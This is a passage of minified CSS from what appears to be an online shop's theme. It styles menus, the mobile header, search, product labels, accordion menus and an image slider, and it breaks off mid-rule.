.dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:-2px;margin-top:-5px}.top-bar>div:first-child{width:50%}.top-bar>div:first-child>ul>li:last-child{position:absolute;right:0;transform:translateX(50%)}@media (max-width: 1300px){.header .top-bar{padding-left:10px}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(230, 230, 230, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;height:45px}.mobile-header-active .mobile-wrapper-header>span{color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 108, 183, 1);height:45px;background:rgba(0, 108, 183, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{color:rgba(230, 230, 230, 1);margin-right:3px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background-image:linear-gradient(60deg, #29323c 0%, #485563 100%);;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background-image:linear-gradient(60deg, #29323c 0%, #485563 100%);;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding:10px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(248, 48, 61, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:55px}.mobile-header-active .mobile-2 .mobile-bar{height:55px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:55px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}.mobile-header-active .mobile-default .mobile-logo-wrapper, .mobile-header-active .mobile-3 .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active #logo
a{padding:14px;padding-left:18px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(230, 230, 230, 1)}.mobile-header-active .menu-trigger{width:55px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(249, 85, 57, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:55px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:23px;color:rgba(230,230,230,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(230, 230, 230, 1)}.mobile-header-active .header-search{border-width:1px;border-style:solid;border-color:rgba(34, 34, 34, 1);border-radius:3px}.desktop .mobile-header-active .header-search.focused, .mobile-header-active .header-search.focused:hover{border-color:rgba(86, 142, 175, 1)}.mobile-header-active .header-search
input{background:rgba(230, 230, 230, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 108, 183, 1)}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(10, 66, 101, 1) !important}.mobile-header-active .header-search .search-button{min-width:45px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(0, 108, 183, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(230, 230, 230, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(203, 209, 227, 1);font-weight:400;background:rgba(115, 115, 129, 1);padding:10px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(230, 230, 230, 1);background:rgba(86, 142, 175, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(115, 115, 129, 1);margin-top:-5px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:45px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:none;height:30px;padding-right:5px;padding-left:5px;background:rgba(0, 108, 183, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(255, 255, 255, 1);padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(254, 226, 114, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }

  /*Home*/
  .desktop.route-common-home header{
    margin-bottom: -70px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:105px;
  }
  .popup-open.route-common-home .sticky-compact, .mobile-overlay.route-common-home .sticky-compact{
    padding-top:35px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;margin:5px}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(42, 184, 88, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} #content .product-blocks-294{margin-top:20px;margin-bottom:30px} #content .product-blocks-58{margin-bottom:20px} #content .product-blocks-247{background:rgba(223, 240, 217, 1);padding:10px;margin-bottom:20px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} #content .product-blocks-248{background:rgba(252, 248, 228, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .layout-3
.breadcrumb{display:none !important}.grid-row-column-right-1::before{display:block;left:0;width:100vw}.grid-row-column-right-1 .wave-top{display:block}.grid-row-column-right-1 .wave-bottom{display:block}.grid-col-column-right-1-1{width:100%;margin-bottom:20px}.grid-col-column-right-1-1 .grid-item{height:auto}.grid-col-column-right-1-1 .grid-items{justify-content:flex-start}.grid-item-column-right-1-1-1{width:100%}.grid-col-column-right-1-2{width:100%;margin-bottom:30px}.grid-col-column-right-1-2 .grid-item{height:auto}.grid-col-column-right-1-2 .grid-items{justify-content:flex-start}.grid-item-column-right-1-2-1{width:100%}.grid-col-column-right-1-3{width:100%}.grid-col-column-right-1-3 .grid-item{height:auto}.grid-col-column-right-1-3 .grid-items{justify-content:flex-start}.grid-item-column-right-1-3-1{width:100%}.grid-row-content-top-1::before{display:block;left:0;width:100vw}.grid-row-content-top-1>.grid-cols{max-width:100% !important}.grid-row-content-top-1{margin-bottom:20px}.grid-row-content-top-1 .wave-top{display:block}.grid-row-content-top-1 .wave-bottom{display:block}.grid-col-content-top-1-1{width:100%}.grid-col-content-top-1-1 .grid-item{height:auto}.grid-col-content-top-1-1 .grid-items{justify-content:flex-start}.grid-item-content-top-1-1-1{width:100%}.grid-row-top-1{background:rgba(0,108,183,1);padding:0px}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1>.grid-cols{max-width:100% !important}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:100%;padding:0px}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-item-top-1-1-2{width:100%}.grid-row-top-2::before{display:block;left:0;width:100vw}.grid-row-top-2{padding:20px}.grid-row-top-2>.grid-cols{max-width:100% !important}.grid-row-top-2 .wave-top{display:block}.grid-row-top-2 .wave-bottom{display:block}.grid-col-top-2-1{width:100%}.grid-col-top-2-1 .grid-item{height:auto}.grid-col-top-2-1 .grid-items{justify-content:flex-start}.grid-item-top-2-1-1{width:100%}.grid-row-bottom-1{background:rgba(0,108,183,1);padding-top:20px;padding-bottom:10px}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}.grid-col-bottom-1-1{width:100%}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%}.grid-row-bottom-2{background:rgba(221,221,221,1);padding-top:40px;padding-bottom:60px}.grid-row-bottom-2::before{display:block;left:0;width:100vw}.grid-row-bottom-2 .wave-top{display:block}.grid-row-bottom-2 .wave-bottom{display:block}.grid-col-bottom-2-1{width:100%}.grid-col-bottom-2-1 .grid-item{height:auto}.grid-col-bottom-2-1 .grid-items{justify-content:flex-start}.grid-item-bottom-2-1-1{width:100%} .accordion-menu-19
.title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.accordion-menu-19 .title::after, .accordion-menu-19 .title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.accordion-menu-19 .title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.accordion-menu-19 .title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.accordion-menu-19>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu>li>a{font-size:13px;font-weight:700;padding:6px;padding-right:0px;padding-left:0px}.accordion-menu-19.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19 .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a{font-size:14px;font-weight:400;padding:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:22px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:38px !important}.accordion-menu-19>.j-menu{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding-top:3px;padding-right:5px;padding-bottom:3px;padding-left:12px;background:rgba(255,255,255,1)}.accordion-menu-19>.j-menu>li.accordion-menu-item>a::before{min-width:10px;font-size:12px !important} .accordion-menu-320>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-320.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-320.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-320.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-320.accordion-menu .j-menu>li>a{font-size:13px;font-weight:700;padding:6px;padding-right:0px;padding-left:0px}.accordion-menu-320.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-320.accordion-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-320.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-320 .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-320 .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-320.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-320.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-320.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-320.accordion-menu .j-menu .j-menu>li>a{font-size:14px;font-weight:400;padding:5px}.accordion-menu-320.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-320.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-320.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-320 .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.accordion-menu-320 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:22px !important}.accordion-menu-320 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-320 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:38px !important}.accordion-menu-320>.j-menu{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding-top:3px;padding-right:5px;padding-bottom:3px;padding-left:12px;background:rgba(255,255,255,1)}.accordion-menu-320>.j-menu>li.accordion-menu-item>a::before{min-width:10px;font-size:12px !important} .module-master_slider-275 .ms-container{background:rgba(0, 108, 183, 1)}.module-master_slider-275 .ms-view{overflow:hidden}.module-master_slider-275 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-275 .static-text-1
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-275 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-275 .static-text-2
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider>img{width:100%}.desktop .module-master_slider-275 .ms-nav-next{opacity:0}.desktop .module-master_slider-275 .ms-nav-prev{opacity:0}.desktop .module-master_slider-275 .ms-container:hover .ms-nav-next{opacity:1}.desktop .module-master_slider-275 .ms-container:hover .ms-nav-prev{opacity:1}.module-master_slider-275 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-100%)}.module-master_slider-275 .ms-nav-prev{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(0)}.module-master_slider-275 .ms-nav-next::before, .module-master_slider-275 .ms-nav-prev::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.desktop .module-master_slider-275 .ms-nav-next:hover::before, .desktop .module-master_slider-275 .ms-nav-prev:hover::before{color:rgba(255, 255, 255, 1)}.module-master_slider-275 .ms-nav-next, .module-master_slider-275 .ms-nav-prev{width:40px;height:40px;background:rgba(255, 255, 255, 1)}.module-master_slider-275 .ms-nav-next:hover, .module-master_slider-275 .ms-nav-prev:hover{background:rgba(248, 48, 61, 1)}.desktop .module-master_slider-275 .ms-container .ms-bullets{opacity:0}.desktop .module-master_slider-275 .ms-container:hover 